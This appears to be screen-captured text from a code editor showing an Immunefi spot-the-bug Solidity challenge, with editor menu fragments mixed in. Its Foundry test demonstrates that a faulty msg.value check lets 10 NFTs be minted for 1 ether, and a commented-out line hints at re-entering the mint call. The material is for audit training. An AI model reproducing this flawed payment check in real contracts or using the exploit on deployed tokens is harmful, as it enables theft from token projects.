 WEB3
.vscode
Flashloan-flaw (1).sol
Immunefi_ch1.sol
Immunefi_ch2.s
OUTLINE
TIMELINE
SMARTAUDIT AI
Welcome to Smart
Get started by con
smart contracts ac
Open to the Side Ctrl+Enter
Open With...
Reveal in File Explorer Shift+Alt+R
Open in Integrated Terminal
Select for Compare
Open Timeline
Add File to Chat
Cut Ctrl+X
Copy Ctrl+C
Copy Path Shift+Alt+C
Copy Relative Path Ctrl+K Ctrl+Shift+C
Rename... F2
Delete Delete
Audit with SmartAudit AI
Immunefi_ch1.sol
6 import "@openzeppelin/contracts/access/Ownable.sol";
7 import "@openzeppelin/contracts/utils/Counters.sol";
8
// Immunefi #spotthebugchallenge!
// https://twitter.com/immunefi/status/1557301712549023745
contract ContractTest is Test {
HerToken HerTokenContract;
function testSafeMint() public {
HerTokenContract = new HerToken();
HerTokenContract.safeMint{value: 1 ether}(address(this), 10);
console.log(
"Due to incorrect check msg.value, we can mint many NFTs with 1 Eth."
);
console.log("NFT minted:", HerTokenContract.balanceOf(address(this)));
}
function onERC721Received(
address,
address,
uint256,
bytes memory
) public returns (bytes4) {
// HerTokenContract.safeMint{value: 1 ether}(address(this),30);
return this.onERC721Received.selector;
33 }
34
35 receive() external payable {}
36 }
37
38 contract HerToken is ERC721, Ownable, Test {
39 uint128 constant MINT_PRICE = 1 ether;
40 uint128 constant MAX_SUPPLY = 10000;